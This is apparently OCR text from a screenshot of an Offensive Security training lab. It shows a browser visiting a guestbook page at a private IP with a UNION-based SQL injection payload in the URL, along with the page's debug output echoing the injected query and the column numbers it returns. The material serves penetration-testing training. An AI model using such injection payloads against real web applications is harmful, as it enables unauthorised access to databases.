 Offensive Security – Iceweasel
File Edit View History Bookmarks Tools Help
Offensive Security
192.168.13.33/comment.php?id=738 union select all 1,2,3,4,5,6
Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
Professional Training and Tools for Security Specialists.
OFFENSIVE
security
Training courses designed to
EMPOWER
you to step into the World of
OFFENSIVE SECURITY
View Guestbook Sign Guestbook Delete Guestbook
Debug output: SELECT * FROM guestbook where id = 738 union select all 1,2,3,4,5,6
ID Lang Name Comment
738 en Admin I see nothing wrong with this page...
1 2 3 5